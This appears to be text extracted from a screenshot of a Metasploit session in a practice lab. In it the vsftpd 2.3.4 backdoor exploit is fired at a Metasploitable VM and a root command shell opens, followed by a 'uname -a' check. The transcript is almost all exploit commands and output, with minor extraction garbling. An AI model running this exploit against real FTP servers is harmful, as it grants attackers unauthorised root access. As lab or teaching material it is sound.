 msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.32.132
RHOST => 192.168.32.132
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.130:57058 -> 192.168.32.132:6200)
at 2015-06-07 00:16:51 -0400
KALI LINUX™
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
NU/Linux